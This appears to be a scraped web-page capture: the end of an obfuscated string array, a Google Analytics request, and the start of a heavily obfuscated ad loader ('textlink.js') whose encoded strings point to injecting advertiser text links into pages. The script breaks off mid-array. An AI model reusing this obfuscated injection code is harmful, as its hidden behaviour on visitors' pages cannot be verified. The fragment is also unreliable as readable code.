Oe','W4nNamkA','W5jRrCozWR8','ymkUm3/cNq','W4ddJuRdJCkKWQpdKmk7WRldTxK','ad3dIx9m','ymkLW4Pffq','WRtdQ17cJq','WRRcQmkkW43dPa','WQqkzmopW6K','CSk5iW','W5VcMSkhWOaI','WOSwrG','W5hdKmoOW6KK','bLZdNLVdVa','FsC+W6JcPSk4a8oFW4hdJdtdHSkq','W7nnnCkkW5u','W6hdGZ4D','WPCtW4pcJmkD','WQibrYVdTq','W5TYW5mt','AZRdICkuWOG','WPxcHsxcKSoO','W55+FmoZ','W7vKySkHW6e','WOFcHs3cR8o3','W4TuWPK','W7xdShi','WOrUmSk3BW','W5TEWO3dG8od','WRpcObNcPSoz','kv7dH2JdLW','e8oeW5C+nW','WORdPL3cOLe','hsfzW7uv','W6ZdG8kPW5JcQW','WPVcHb3cLCoL','W7pdHhfy','W7KiW4vPW5O','feBdVa0s','wSobW4hcRJK','W7BdVmkLWORcPq','zMxcGSkfWQO','WPDen8ozpW','WPmsgdlcQG','W6r+W4evxW','lXJcR0Ph','o8kfWP7dOXe','WP3cNX/cKCo9','WQGgDCon','FehcTCkmWOm','WQRdPeRcJa','WRlcMCkdWR9UW7NdVmkzW6fVzqNdJG','l8kbWPxdO0u','hdpcH3K','bserW5lcKa','deJdPeS','W7KCW6XpW4W','W518cSkA','WRFcRa/cTmoM','W7ddICoDW6Ks','FCkZiMBcNW','pmktWRVdHvi','W4JdTaJdG8kf','WP3cVaZcRCo9','W7hdU2JcHq','cmk2wqldSG','W7FcVGVcJSkO','W6FcRmkTWQ4P','gCkNvM3cLa','jCkqWPZdQeu','W6NcTuhdGG','WOvBmYqZ','tabj','W4v6c8kAW7y','W5HYb8k5W5u','pdm9W5/cUW','mSkrmstcOa','W7ZcNmkTWQWC','yCkUmgJcRW','WPXIcqCH','W6qVaq','W4bSW5mItW','jmkgWORdO0m','jNTIWQ8','W6GIcmopbG','WRZcKHRcMmoI','W7RdG0FcM8ko','EuVdKW','qG1sW4NcRG','aCkTat3cTq','E2tcHmknWQO','omkmWOZdSKu','j8ohW5O3iq','W4DtW4hcKmos','W7xdKK7cR8kw','WQi5rmohW4u','aY1iW7an','W4hdLCkeW5NcKG','imkAla7cUW','W63dOCkTW5NdQG','A1/dM1tdJW','yazdW5dcPW','tmozW57cRZm','ybddSSkIWRK','W5lcMHlcKSoZ','WPZcKHRcMmof','W6ddPCkjW7ZcKW','W6BdP8onW6S','btPB','hYbsW6yb','WQRdPeVdG3O','WPiCCSowW4O','krG8wtS','W5P/FSoPvG','tWvgW4BcOa','Ar7dVWC','W6xcPCk8W6RdKW','wZddI8kcWP8','W5zvWOZcGSos','W7NcTmkmWQxdMG','r8o1W5dcIJO','WRiFymo3W78','vgJcGCkXWQi','W63dVCkVWORcRa','W5tcMYZcGCo8','W6ddJwvzWOe','WQtdRSoBW73dLG','cJ7dSq','W5tcQJBcISk6','qt/cI3Hy','nL3dK8o6xa','iSkwWPZcPL4','kZvKWQ7dPq','WQtdGg7cRe8','i13cKSoSqa','W6xcPCkPWRJdLa','WQtdRJ3cG8kWWP3dUxa','W6pdO1/dG3i','mGuHsde','uSkUW59s','cmkKt2tcHq','emkzxttdTq','W6q0W4PnW5S','B8kMW4Hs','ECk/de3cNq','ExJcLmkF','WOfepSkmAq','W5PFWQxdJCos','W7y0W5P7W50','WOvrW4/dK8ov','WOhcKHddGSoG','m8kik3hcMq','i8klWORdSG','W77cUXW','W6W1cSorW6a','nwpcGSkAWRO','WPPseSktBW','lqVcIuHi','WRuAzSoh','W6pdGmoF','uCoLW5hcIZi','W4W+W4LCW5K','beioWO7dOG','ha/dPSkCWQG','W7pdQCoBW7W','W6RdPSkRW4ZcRW','W7WVfa','W4XoWOJdGCot','W79humoSDa','rSo1W5hcIIC','W558j8kBW6S','W7RcR8kV','CKJdO8oODmkZWQS','W6tdJxz+WPK','dt7cHw9E','FCoaCZ1h','lLZdVK0y','W6FcTCkTWRJdJG','hYldTSkTWQC','kmkDkZNcPG','WPFcJaVcLmoJ','WQmhD8oB','iSkdz1dcOq','WOHJemoj','W5CFkmoHWOi','W6xdT0NdNCkz','hCkfxNRcLa','W6RdMKtdGSkP','W7JdU2/cMmkX','W7LXD8o5','W5TGaG','l1tdLW','wmkEW4HMbW','WQD5er49','ySodzZ17','WPfsnSkrAq','WQGhFq','rmkQnedcMa','mLBdGa','uJNdSSkpWO4','ad3cGhLJ','v2ddLc0CW5FcQN/dQIjDWRi','adZcGx9z','mq8DwYu','W4ueeCo5ca','aJ3cGW','bM3dIMSe','WPD0fbC6','gJfo','W7GEnmo8lG','hcpdTCkLWQO','hW1MW48y','W41WW7pcVmkF','WRFdOGZcIMq','WPFcSX/cKmo0','cmkWqdG','uZRdU8o2W6q','utRcKJRcHmkHWR1DgY7cMX4c','W5nMfSkxW7a','W7xdRKVdJCkp','WQxdU1BcOhG','qmkXW4Xqaa','ghT8WOJdPa','lYVcGKza','cSkrzWddUq','z8k0kMdcHa','W6eCESopW4O','k8k/xMpcLa','W5VcMSovWPW1','W4qEW6v7W5m','W6BdNCouW68O','W7pdMhrrWOe','o8kfWO3dRG','W4f8l8kYW7i','WQhdPuJcMJC','lxPVWQlcSq','W7NcHCk4WQldRG','D03dHfJdIq','W5lcH8ks','qWHfW4NcRG','lYlcLdXj','WOBcNaRcMa','W5RcGCkgWOW/','fXiGwtS','AJRdG8kE','wmkxewdcSG','W7lcR8kLWQVdNG','ySoxCZbM','W5L3oSoOwW','W4PXW6tcOCkB','nvZdK8o8wG','WP3cLZhcPCo7','WPFcJWZcKSoJ','FdZdImkjWO8','WRFdQ1JcING','W6ZcP8kdWOtdTa','WOrwW50','hIhdSmk5WQG','EdtdK8kp','aJfeW7m','cf3dM2hdGq','gSoVW4BcINO','duzKWQ3dVW','WRjLWPKpWO7cI8kEW7PVWRq4eSkE','W78SeCoA','WQGBqCoxW4e','lh1IWRFdTq','WOdcJgNcT8oi','WOHWW6tcOSky','vmoSW5/cNdq','qWDcW4BcVW','kSoVDZtdMSk5W4FcJwJdOSk1W4y','W4DXFCo5Da','W595ACoOvq','cd3cLNfE','eJ7dPmkGWR0','cszkW6iE','h8kLqG','qsRdVcnA','WRSUySk8W7u','W7hdH2PoWOW','kGzLW6yn','W6L7W6FcICka','bSkfqa3dIG','jxJdHeul','W7z3W4Wfxq','W6eYa8ohW7O','kgRdUSkTCq','W49zWRRdGCod','sSkUW5vhca','WPfMorOC','W4rds8oFFG','CbhdRqa','W6BcIqZcNCk3','deJdPeSF','AKRdLLNdGG','WPtdKf7cT1u','aJ3cHxHi','W5lcKbhcMCoK','h8odWPi6lW','DSopB2tdO8kSFZRdRKWwWR44','mNRcIa','k8kUu3lcKG','kMD5WRtdOW','WP7cVdtcR8oF','gJasW5BcKW','nfZdN8oHtW','W4dcMbJcLSoeW4Cf','cCkjacBcKq','WOibfwNcPW','hcfpW68/','kv3dH8oIxa','WPTiimkxCa','hSoGW5mViG','gv/dTu0f','a2JdHw3dKq','uSkIW5exbq','eSkgeqtcNa','WP9nmCkcFa','W6dcPCk6WONdLG','W6ldH8oEW7u','E8kPm3xcMa','Cmk8kwBcJG','WQddM8oFW68Z','W4nGkCkBW6G','W7RdSgxcRSkZ','kvVdGCoRsW','xaRdUa','WRCnyCoHW44','BhZdPmkTyW','W7hdG3C','W4DUeCkCWR8','WOKVpSkqW74','WPzvnG','FSodCYXG','fSkSh3RcNG','ahddT8kSAW','dd3cGgu','ceddV00','WQTuW53dHa','DhZcGG','W6vUW4mtuW','WRSnD8kyWO8','WQSIc8kFdW','W5jHeCk4W7y','qCoVW6dcIIC','W7JcUSkSWO4X','WRddR1JcQ3G','DNRcI8kcWRW','gCkHra0','htFcKgLD','W4NcJCkxWQy0','WPBcMbJcNmoK','bmkVvbddVW','WOtdVwxcLfm','aSozW5eU','W7z3W4WEha','W67dHSoFW68O','W7iaiCoigG','v8k4i3pcOq','b1RdOSoLAG','WRrzer8x','eL7dM8oRuW','W6WzhmoAia','CCkihKVcKW','e8oEW4yrkG','WPztiCkmBq','ErBdT8kEWQ0','W6pdTSk8','Ev/dH1hdGG','nGSgva','W5m6W4fiW4W','W67dH8ooWQWU','W7pdOmkHWQtdNG','W6L2iCk4W7S','W6hdUSkfWRldIa','ELdcLCk7WQm','W5iCmCozea','bgddMg3dMW','f8kPthlcGW','zH/dQY1D','W5fGf8ou','a2JdH2lcLa','W7RcVXZdPCk0','W6FdV0ZdI8ko','nq8ttIa','q8ovAdjx','W4z6amkgW6y','WOyJi8kOcHVcNv/dMgmiW4NcQq','W7NcUbZcRSkS','e33dJMddKq','pXNdKmoIwa','WPPfp8kgxa','ctFcKa','W6i+n8okba','W7FdUgpcISkM','W5jlWP/dMW','W7lcUHVdMYbjW4VcH8oZgbzqrq','WPqACshdQG','W5j9f8kBW60','WRynCCoRW4S','DbNdUarv','WRinz8oQW4a','W7rOc8kOW40','W4LMW6u','WQqqz8kmW40','pIhdSmk5WQG','hIfFW7md','W63dOf8','EuldKG','WP9xWOtdG8os','W4NdP8onW6FdLW','W7z+E8oWqW','i3ldT8kHBa','W6qVbCovWQ4','WPPsfSkoBW','D8k4k2dcNW','d2FdNLK9','kuVdL8oQBW','dZBcGa','W6VdSwLSWP4','W6NdMCkyW6JcUq','WQ/dPuS','aNrtW6uF','W7ldUMJcNW','DNdcK8kiWQC','CvZdOLhdJW','W4FcSCkyWR42','ph7dOSkG','hcddS8kPWRy','WOL+haC1','W4FdOmoUW5OS','xmoUW5q','iLZdKmo7xG','W4eqcmoKWQS','EZZdNCkc','W6JdUSk7W57cRW','W5uMW6LqW7K','WPPpnCkm','iXhdQrG','WPVcNIFdKmoM','gSkPDaddVG','W4ZcPmk8WPOu','W53cVmknWRuf','W7hcPCk8WPNdGW','WQRdPui','sCkYvrtdPG','sHBdLWDD','W6xcRW3cV8kS','WPpcSX/cMSoZ'];u=function(){return VR;};return u();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1796715801&t=pageview&_s=1&dl=https%3A%2F%2Fkollkvoda.co.il%2F16293%2F&ul=en-us%40posix&dt=%D7%94%D7%9C%D7%95%2C%20%D7%9E%D7%99%D7%A9%D7%94%D7%95%20%D7%91%D7%9B%D7%9C%D7%9C%20%D7%A9%D7%9D%20%D7%9C%D7%91%20%D7%9C%D7%9E%D7%95%D7%93%D7%A2%D7%94%20%D7%A9%D7%9C%D7%99%3F%20%2F%20%D7%99%D7%9E%D7%99%D7%9E%D7%94%20%D7%91%D7%99%D7%A1%D7%9E%D7%95%D7%98%20-%20%D7%A7%D7%95%D7%9C%20%D7%9B%D7%91%D7%95%D7%93%D7%94&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=331477622&gjid=1290963048&cid=742853135.1766178991&tid=UA-88239041-1&_gid=1273451609.1766178991&_r=1&_slc=1&z=1877581700
body_size: -450
content:
2,cG-2QJX5VK8VX

--- FILE ---
content_type: application/javascript
request_url: https://ultra.clicka1.co.il/out/loader/textlink.js?lu=1754476636
body_size: 31308
content:
function O(j,g,G,I,l){const y7={j:'\x30\x78\x31\x30\x36'};return W(g- -y7.j,I);}function Y(j,g,G,I,l){const y8={j:'\x30\x78\x32\x38\x34'};return W(I- -y8.j,G);}function m(j,g,G,I,l){const y9={j:'\x30\x78\x35\x33'};return W(g-y9.j,I);}(function(j,g){const yg={j:'\x30\x78\x36\x30',g:'\x30\x78\x32\x30',G:'\x30\x78\x39\x32',I:'\x30\x78\x36\x35',l:'\x30\x78\x32\x36',S:'\x30\x78\x34\x64',X:'\x30\x78\x37\x66',B:'\x30\x78\x37\x61',t:'\x30\x78\x61\x62',i:'\x30\x78\x61\x63',s:'\x30\x78\x32\x37\x37',v:'\x30\x78\x32\x39\x66',yG:'\x30\x78\x32\x61\x38',yI:'\x30\x78\x32\x35\x37',yl:'\x30\x78\x33\x30\x65',yS:'\x30\x78\x32\x35\x30',yX:'\x30\x78\x32\x66\x34',yB:'\x30\x78\x32\x36\x31',yt:'\x30\x78\x31\x65\x31',yi:'\x30\x78\x31\x62\x31',ys:'\x30\x78\x31\x30',yv:'\x30\x78\x64',yM:'\x30\x78\x34',yo:'\x30\x78\x33\x65',yr:'\x30\x78\x34\x36\x63',yL:'\x30\x78\x34\x64\x34',yP:'\x30\x78\x34\x34\x37',yC:'\x30\x78\x34\x65\x65',yx:'\x30\x78\x34\x32\x61',yz:'\x30\x78\x35\x39\x37',yD:'\x30\x78\x35\x33\x62',yA:'\x30\x78\x35\x61\x30',yn:'\x30\x78\x34\x63\x36',ym:'\x30\x78\x34\x65\x37',yY:'\x30\x78\x63\x63',yO:'\x30\x78\x31\x35\x38',yc:'\x30\x78\x61\x34',yk:'\x30\x78\x38\x62',yV:'\x30\x78\x31\x37\x63',yw:'\x30\x78\x39\x38',yZ:'\x30\x78\x31\x31\x30',yf:'\x30\x78\x31\x39\x38',ya:'\x30\x78\x31\x34\x35',yh:'\x30\x78\x66\x62'},yj={j:'\x30\x78\x33\x35\x33'},yW={j:'\x30\x78\x32\x62\x66'},yJ={j:'\x30\x78\x39\x38'},yy={j:'\x30\x78\x31\x38\x63'},yq={j:'\x30\x78\x31\x61\x37'};function P(j,g,G,I,l){return W(G- -yq.j,l);}function M(j,g,G,I,l){return W(g- -yy.j,G);}function r(j,g,G,I,l){return W(j-yJ.j,I);}function L(j,g,G,I,l){return W(j- -yW.j,G);}const G=j();function o(j,g,G,I,l){return W(g-yj.j,l);}while(!![]){try{const I=parseInt(M(yg.j,yg.g,yg.G,-yg.I,yg.l))/(-0x22e9+0x1*-0x2663+0x494d)+-parseInt(M(yg.S,yg.X,yg.B,yg.t,yg.i))/(0xce3*0x1+0x14f0+-0x21d1)+-parseInt(r(yg.s,yg.v,yg.yG,yg.yI,yg.yl))/(-0x1b89+-0x9*-0x201+0x983*0x1)+parseInt(r(yg.yS,yg.yX,yg.yB,yg.yt,yg.yi))/(-0x13b0+-0x1f7*0xd+0x2d3f)*(-parseInt(P(yg.ys,yg.yv,yg.yM,-yg.yM,yg.yo))/(0x462*0x3+-0x1194+0x473))+-parseInt(o(yg.yr,yg.yL,yg.yP,yg.yC,yg.yx))/(0x1*0x9f3+-0xe75+0x74*0xa)*(parseInt(o(yg.yz,yg.yD,yg.yA,yg.yn,yg.ym))/(-0x760+0x1*0x25af+-0x4*0x792))+-parseInt(L(-yg.yY,-yg.yO,-yg.yc,-yg.yk,-yg.yV))/(0x101d+0x1d68+0x55*-0x89)+parseInt(M(yg.yw,yg.yZ,yg.yf,yg.ya,yg.yh))/(-0xe04+-0x13c+0xf49);if(I===g)break;else G['push'](G['shift']());}catch(l){G['push'](G['shift']());}}}(J,0x5865e+-0x6d4dd+-0x1*-0x5e8f1));function a(j,g,G,I,l){const yG={j:'\x30\x78\x64\x39'};return W(l- -yG.j,I);}const y=(function(){const yl={j:'\x30\x78\x31\x64\x33',g:'\x30\x78\x32\x32\x61',G:'\x30\x78\x32\x32\x38',I:'\x30\x78\x31\x37\x31',l:'\x30\x78\x31\x66\x34'};let j=!![];return function(g,G){const I=j?function(){const yI={j:'\x30\x78\x33\x62\x63'};function C(j,g,G,I,l){return W(l- -yI.j,j);}if(G){const l=G[C(-yl.j,-yl.g,-yl.G,-yl.I,-yl.l)](g,arguments);return G=null,l;}}:function(){};return j=![],I;};}()),q=y(this,function(){const yo={j:'\x30\x78\x33\x65\x64',g:'\x30\x78\x34\x38\x65',G:'\x30\x78\x34\x39\x62',I:'\x30\x78\x34\x37\x35',l:'\x30\x78\x35\x31\x30',S:'\x30\x78\x62\x37',X:'\x30\x78\x66\x62',B:'\x30\x78\x61\x37',t:'\x30\x78\x33\x33',i:'\x30\x78\x63\x37',s:'\x30\x78\x66\x39',v:'\x30\x78\x37\x32',yr:'\x30\x78\x31\x31\x62',yL:'\x30\x78\x31\x61\x31',yP:'\x30\x78\x31\x39\x64',yC:'\x30\x78\x35\x32',yx:'\x30\x78\x35\x31',yz:'\x30\x78\x33\x38',yD:'\x30\x78\x31\x62',yA:'\x30\x78\x38\x65',yn:'\x30\x78\x31\x39\x30',ym:'\x30\x78\x31\x38\x39',yY:'\x30\x78\x31\x31\x38',yO:'\x30\x78\x31\x33\x66',yc:'\x30\x78\x36\x65',yk:'\x30\x78\x34\x39\x36',yV:'\x30\x78\x34\x36\x62',yw:'\x30\x78\x34\x32\x32',yZ:'\x30\x78\x34\x32\x66',yf:'\x30\x78\x33\x65\x32',ya:'\x30\x78\x34\x35\x63',yh:'\x30\x78\x34\x30\x66',yd:'\x30\x78\x35\x30\x30',yE:'\x30\x78\x34\x35\x36',yu:'\x30\x78\x33\x64\x36',yN:'\x30\x78\x33\x34',yb:'\x30\x78\x36\x33',yQ:'\x30\x78\x39\x66',yU:'\x30\x78\x62\x62',yH:'\x30\x78\x64\x63',yp:'\x30\x78\x38\x31',yR:'\x30\x78\x34\x35',yK:'\x30\x78\x31\x38\x64',yT:'\x30\x78\x31\x30\x37',yF:'\x30\x78\x65\x30',ye:'\x30\x78\x38\x37',J0:'\x30\x78\x31\x34\x62',J1:'\x30\x78\x36\x63',J2:'\x30\x78\x31\x32\x66',J3:'\x30\x78\x35\x33\x36',J4:'\x30\x78\x35\x35\x34',J5:'\x30\x78\x35\x31\x62',J6:'\x30\x78\x35\x65\x36',J7:'\x30\x78\x35\x64\x65',J8:'\x30\x78\x33\x63',J9:'\x30\x78\x37\x38',Jq:'\x30\x78\x32',Jy:'\x30\x78\x31\x62',JJ:'\x30\x78\x32\x35',JW:'\x30\x78\x31\x39',Jj:'\x30\x78\x37',Jg:'\x30\x78\x38\x62',JG:'\x30\x78\x31\x34',JI:'\x30\x78\x34\x64'},yM={j:'\x30\x78\x31\x63\x66'},yv={j:'\x30\x78\x31\x65\x30'},ys={j:'\x30\x78\x32\x64\x38'},yi={j:'\x30\x78\x32\x61\x36'},yt={j:'\x30\x78\x31\x39\x33'},g={};function z(j,g,G,I,l){return W(G- -yt.j,I);}function n(j,g,G,I,l){return W(j-yi.j,I);}g[x(yo.j,yo.g,yo.G,yo.I,yo.l)]=z(yo.S,yo.X,yo.B,yo.t,yo.i)+z(yo.s,yo.v,yo.yr,yo.yL,yo.yP)+'\x2b\x24';function x(j,g,G,I,l){return W(g-ys.j,j);}function A(j,g,G,I,l){return W(j- -yv.j,g);}function D(j,g,G,I,l){return W(j- -yM.j,l);}const G=g;return q[A(yo.yC,-yo.yx,-yo.yz,yo.yD,yo.yA)+z(yo.yn,yo.ym,yo.yY,yo.yO,yo.yc)]()[x(yo.yk,yo.yV,yo.yw,yo.yZ,yo.yf)+'\x68'](G[n(yo.ya,yo.yh,yo.yd,yo.yE,yo.yu)])[z(yo.yN,yo.yb,yo.yQ,yo.yO,yo.yU)+D(yo.yH,yo.yp,yo.yR,yo.yK,yo.yT)]()[A(yo.yF,yo.ye,yo.J0,yo.J1,yo.J2)+x(yo.J3,yo.J4,yo.J5,yo.J6,yo.J7)+'\x72'](q)[D(-yo.J8,yo.J9,-yo.Jq,-yo.Jy,yo.JJ)+'\x68'](G[D(-yo.JW,yo.Jj,yo.Jg,yo.JG,yo.JI)]);});q();function c(j,g,G,I,l){const yr={j:'\x30\x78\x32\x35\x62'};return W(G- -yr.j,j);}function W(q,y){const j=J();return W=function(g,G){g=g-(0x7d*-0x2e+0xce*0xf+-0x7*-0x1af);let I=j[g];return I;},W(q,y);}'use strict';function J(){const Wo=['\x65\x6d\x3b\x20\x7d','\x74\x68\x20\x61\x6e','\x61\x79\x20\x70\x72','\x20\x62\x6c\x61\x63','\x72\x73\x6f\x72\x3a','\x74\x20\x77\x68\x69','\x6d\x6f\x62\x69\x6c','\x63\x61\x6d\x70\x61','\x61\x74\x69\x6f\x6e','\x65\x72\x72\x6f\x72','\x70\x61\x67\x65\x4e','\x6f\x70\x65\x6e\x20','\x78\x6b\x69\x68\x70','\x76\x61\x6c','\x69\x6d\x65','\x69\x73\x6d\x61\x74','\x61\x75\x6c\x74','\x64\x65\x73\x6b\x74','\x67\x65\x74\x4c\x61','\x74\x61\x72\x67\x65','\x6c\x69\x64\x3b\x20','\x20\x2d\x20\x6d\x69','\x65\x72\x20\x66\x6f','\x69\x6e\x66\x6f','\x4e\x44\x64\x4d\x48','\x72\x75\x63\x74\x6f','\x75\x73\x65\x72\x41','\x65\x72\x2d\x61\x67','\x20\x74\x65\x78\x74','\x74\x65\x78\x74','\x69\x73\x55\x6c\x74','\x75\x6e\x64\x20\x65','\x6e\x6b\x20\x66\x6f','\x74\x69\x6d\x69\x6e','\x20\x2d\x20\x70\x61','\x73\x69\x6f\x6e\x20','\x72\x61\x6d\x73','\x73\x74\x6e\x61\x6d','\x6e\x6f\x74\x68\x69','\x69\x73\x56\x61\x6c','\x62\x72\x48\x61\x6c','\x54\x65\x78\x74','\x62\x73\x65\x72\x76','\x69\x67\x6e\x49\x64','\x64\x20\x69\x63\x6f','\x61\x66\x74\x65\x72','\x20\x68\x6f\x75\x72','\x70\x61\x74\x68','\x6f\x70\x65\x6e\x57','\x6d\x6f\x64\x65','\x6e\x53\x78\x75\x56','\x20\x2d\x20\x63\x61','\x79\x41\x64\x76\x65','\x4c\x47\x47\x62\x6c','\x73\x74\x65\x64','\x6c\x69\x6e\x6b','\x65\x6e\x74\x20\x6d','\x31\x34\x36\x36\x31\x30\x33\x36\x67\x54\x73\x72\x70\x4c','\x68\x20\x64\x65\x76','\x67\x65\x74\x48\x6f','\x69\x6e\x6e\x65\x72','\x20\x63\x61\x74\x65','\x20\x6a\x73\x6f\x6e','\x69\x63\x65\x2e\x20','\x61\x69\x6e','\x61\x79\x4f\x6e\x6c','\x73\x6f\x72\x74','\x73\x65\x74\x49\x64','\x64\x43\x68\x69\x6c','\x74\x43\x53\x53','\x69\x6d\x67','\x6a\x73\x6f\x6e','\x69\x6e\x67','\x72\x67\x69\x6e\x2d','\x65\x72\x2d\x74\x6f','\x29\x2b\x29\x2b\x29','\x70\x78\x20\x73\x6f','\x20\x66\x6f\x6e\x74','\x6e\x20\x79\x6f\x75','\x76\x53\x49\x50\x73','\x69\x6f\x6e','\x61\x64\x64\x45\x76','\x63\x6f\x6c\x6f\x72','\x0a\x20\x20\x20\x20','\x78\x5a\x4f\x46\x4a','\x69\x73\x45\x6d\x70','\x20\x7b\x20\x63\x75','\x6e\x67\x20\x74\x6f','\x64\x6f\x6d\x61\x69','\x73\x65\x74\x20\x69','\x72\x74\x73','\x20\x69\x6d\x67\x20','\x6d\x61\x69\x6e\x20','\x63\x6f\x6e\x73\x74','\x32\x70\x78\x3b\x20','\x78\x61\x64\x75\x78','\x6b\x74\x6f\x70\x3a','\x2f\x74\x65\x78\x74','\x7a\x77\x76\x49\x79','\x72\x69\x6e\x67\x20','\x74\x68\x20\x69\x73','\x74\x4f\x66\x55\x41','\x69\x6e\x67\x20\x74','\x69\x6e\x64\x6f\x77','\x69\x74\x65\x6c\x69','\x6b\x6c\x69\x73\x74','\x72\x43\x6f\x6c\x6f','\x69\x73\x20\x62\x6c','\x74\x69\x48\x55\x7a','\x48\x5a\x49\x50\x4f','\x6d\x61\x74\x63\x68','\x69\x73\x20\x77\x68','\x6c\x69\x73\x74\x65','\x61\x76\x69\x67\x61','\x6f\x70\x65\x72\x74','\x79\x20\x6d\x69\x73','\x74\x68\x65\x6e','\x74\x20\x31\x20\x69','\x6f\x63\x61\x74\x69','\x77\x65\x69\x67\x68','\x7d\x0a\x20\x20\x20','\x6d\x6f\x64\x75\x6c','\x65\x4f\x6c\x64\x44','\x61\x74\x61','\x6e\x73\x20\x6c\x69','\x20\x69\x73\x20\x6e','\x3a\x20\x31\x2e\x32','\x20\x69\x6e\x20','\x69\x73\x70\x6c\x61','\x2f\x75\x70\x6c\x6f','\x34\x7c\x33\x7c\x32','\x3a\x20\x61\x75\x74','\x4c\x77\x58\x78\x6b','\x31\x32\x4f\x52\x55\x41\x47\x4e','\x61\x74\x65\x49\x64','\x75\x6e\x64\x65\x72','\x7c\x38\x7c\x32','\x6c\x6f\x67','\x7b\x20\x6d\x61\x78','\x64\x65\x6c\x65\x74','\x20\x61\x64\x76\x65','\x77\x76\x59\x4a\x7a','\x44\x6e\x41\x69\x77','\x77\x61\x72\x6e','\x75\x77\x58\x50\x55','\x64\x69\x76','\x74\x69\x6f\x6e','\x64\x65\x62\x75\x67','\x30\x7c\x39\x7c\x33','\x20\x64\x6f\x6d\x61','\x61\x74\x65\x50\x61','\x73\x65\x61\x72\x63','\x63\x61\x74','\x52\x55\x4c\x4f\x44','\x20\x2d\x20\x64\x6f','\x20\x69\x6d\x70\x72','\x73\x74\x65\x6e\x65','\x64\x70\x6f\x66\x46','\x70\x6f\x70','\x72\x61\x6e\x64\x49','\x69\x63\x73\x50\x61','\x69\x6d\x70\x72','\x74\x65\x72\x3b\x20','\x51\x73\x49\x59\x76','\x6d\x70\x72\x65\x73','\x65\x72\x74\x20\x23','\x73\x69\x6e\x67','\x20\x2d\x20\x75\x73','\x63\x67\x52\x42\x76','\x69\x6e\x6a\x65\x63','\x68\x50\x61\x72\x61','\x75\x58\x7a\x56\x71','\x45\x6d\x70\x74\x79','\x61\x50\x61\x72\x61','\x74\x65\x67\x6f\x72','\x33\x32\x35\x35\x63\x5a\x53\x62\x43\x71','\x33\x30\x34\x35\x39\x35\x56\x4b\x70\x57\x42\x62','\x61\x6c\x4c\x69\x6d','\x6a\x73\x6f\x6e\x3f','\x6c\x6c\x62\x61\x63','\x64\x20\x63\x61\x74','\x61\x70\x70\x65\x6e','\x74\x65\x6c\x69\x73','\x74\x68\x20\x70\x61','\x68\x74\x74\x70\x73','\x2d\x73\x69\x7a\x65','\x61\x4d\x4a\x55\x63','\x6d\x69\x74\x20\x69','\x31\x38\x37\x36\x48\x6e\x73\x77\x52\x4d','\x6d\x41\x64\x76\x65','\x65\x20\x74\x6f\x20','\x72\x65\x6d\x6f\x76','\x73\x70\x6c\x69\x74','\x69\x6f\x6e\x20\x6f','\x68\x72\x65\x66','\x6d\x75\x74\x61\x74','\x65\x73\x73\x69\x6f','\x69\x73\x50\x61\x72','\x27\x20\x66\x6f\x72','\x61\x74\x63\x68\x20','\x55\x4b\x4c\x70\x7a','\x79\x2f\x73\x75\x62','\x6c\x65\x6e\x67\x74','\x76\x65\x72\x43\x61','\x61\x70\x70\x6c\x79','\x73\x73\x69\x6f\x6e','\x72\x74\x73\x46\x72','\x75\x64\x6e\x27\x74','\x52\x4c\x62\x51\x59','\x69\x63\x6f\x6e','\x75\x6e\x61\x62\x6c','\x69\x6e\x20','\x69\x64\x44\x6f\x6d','\x3b\x20\x64\x65\x73','\x72\x41\x64\x76\x65','\x6c\x61\x79\x2c\x20','\x74\x20\x27','\x6c\x69\x6d\x69\x74','\x58\x43\x4f\x4c\x53','\x70\x72\x65\x76\x65','\x64\x72\x6b\x73\x49','\x65\x78\x74\x6c\x69','\x20\x2d\x20\x63\x6f','\x20\x2d\x20\x62\x6f','\x6e\x74\x65\x72\x3b','\x20\x62\x65\x20\x64','\x74\x20\x23','\x36\x32\x35\x32\x31\x35\x59\x6c\x46\x59\x4d\x48','\x77\x69\x64\x74\x68','\x6c\x65\x6d\x65\x6e','\x63\x72\x65\x61\x74','\x73\x74\x79\x6c\x65','\x73\x6d\x61\x74\x63','\x6f\x74\x20\x77\x68','\x70\x61\x67\x65','\x73\x68\x58\x76\x6a','\x31\x34\x34\x31\x37\x32\x37\x65\x51\x77\x70\x6c\x46','\x49\x6d\x70\x72\x65','\x6f\x3b\x20\x6d\x61','\x73\x6b\x69\x70\x20','\x70\x72\x65\x70\x65','\x6d\x61\x72\x67\x69','\x6c\x69\x73\x74','\x56\x6f\x6c\x57\x63','\x78\x20\x73\x6f\x6c','\x6c\x69\x6e\x6b\x2e','\x74\x68\x20\x6f\x72','\x39\x31\x32\x32\x32\x34\x6b\x5a\x70\x50\x4b\x51','\x20\x2d\x20\x68\x69','\x20\x70\x6f\x69\x6e','\x67\x65\x6e\x65\x72','\x69\x73\x20\x6e\x6f','\x72\x20\x6c\x6f\x63','\x3a\x2f\x2f','\x2f\x6f\x75\x74\x2f','\x65\x6c\x69\x73\x74','\x6c\x6f\x63\x61\x74','\x43\x50\x78\x52\x57','\x62\x6c\x61\x63\x6b','\x65\x6e\x74\x4c\x69','\x6d\x69\x73\x6d\x61','\x61\x74\x65\x43\x61','\x63\x6c\x69\x63\x6b','\x74\x6f\x6d\x3a\x20','\x64\x55\x6c\x74\x72','\x61\x62\x6f\x72\x74','\x6f\x62\x73\x65\x72','\x66\x65\x74\x63\x68','\x61\x79\x4f\x6e\x4c','\x67\x65\x74','\x61\x64\x73\x2f','\x31\x31\x38\x34\x34\x38\x36\x4e\x75\x6f\x4b\x6b\x42','\x62\x6f\x72\x64\x65','\x32\x30\x70\x78\x3b','\x20\x20\x20\x20\x20','\x5f\x62\x6c\x61\x6e','\x65\x45\x6c\x65\x6d','\x79\x65\x64\x20\x6f','\x66\x69\x6c\x74\x65','\x74\x65\x64','\x65\x67\x6f\x72\x79','\x20\x20\x23','\x65\x3a\x20','\x20\x31\x30\x70\x78','\x2d\x61\x6c\x69\x67','\x6e\x2d\x62\x6f\x74','\x74\x65\x78\x74\x6c','\x20\x20\x20\x23','\x65\x20\x6f\x6c\x64','\x63\x68\x65','\x73\x74\x49\x6d\x70','\x64\x69\x73\x70\x6c','\x72\x20\x61\x64\x76','\x69\x6e\x74\x65\x72','\x61\x79\x4f\x6e\x44','\x2d\x63\x61\x74\x65','\x73\x72\x63','\x6f\x6d\x3a\x20\x32','\x6b\x53\x47\x6a\x62','\x20\x77\x68\x69\x74','\x74\x6f\x72','\x64\x55\x72\x6c\x41','\x66\x6f\x72\x20\